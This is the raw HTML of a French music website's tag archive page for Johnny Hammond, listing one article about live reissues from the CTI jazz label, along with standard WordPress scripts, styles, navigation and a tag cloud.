

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/johnny-hammond/
body_size: 10450
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Johnny Hammond | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/tag/johnny-hammond/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/johnny-hammond/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Johnny Hammond Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/johnny-hammond/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Johnny Hammond Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'f6c783199c'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '7677';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'CTI%2C+les+live+pour+passer+l%E2%80%99hiver+au+chaud';
	window._wp_rp_post_tags = ['hubert+laws', 'airto+moreira', 'steve+gadd', 'stanley+turrentine', 'ron+carter', 'milt+jackson', 'jr.', 'johnny+hammond', 'joe+farrell', 'hank+crawford', 'grover+washington', 'george+benson', 'freddie+hubbard', 'ester+phillips', 'cti', 'billy+cobham', 'classiq+jazz', 'de', 'le', 'pa', 'taylor', 'emr', 'freddi', 'pendant', 'stanlei', 'benson', 'du', 'sall', 'dan', 'revu', 'nouveau', 'hubert'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-johnny-hammond tag-635 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Johnny Hammond</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-7677" class="post-7677 post type-post status-publish format-standard hentry category-classiq-jazz tag-airto-moreira tag-billy-cobham tag-cti tag-ester-phillips tag-freddie-hubbard tag-george-benson tag-grover-washington tag-hank-crawford tag-hubert-laws tag-joe-farrell tag-johnny-hammond tag-jr tag-milt-jackson tag-ron-carter tag-stanley-turrentine tag-steve-gadd">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/cti-live-passer-lhiver-chaud/" target="_self" title="CTI, les live pour passer l’hiver au chaud"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/rayon-muziq/classiq-jazz/" class="post_cat_tag category-bg-color-1465">Classiq Jazz</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">01/01/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-1465" href="https://muziq.fr/cti-live-passer-lhiver-chaud/" target="_self" title="CTI, les live pour passer l’hiver au chaud">CTI, les live pour passer l’hiver au chaud</a></h1><div class="excerpt">Au Japon, on n’a pas oublié de célébrer le cinquantième anniversaire du label CTI. Parmi les nombreuses rééditions CD parvenues chez nos amis ...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
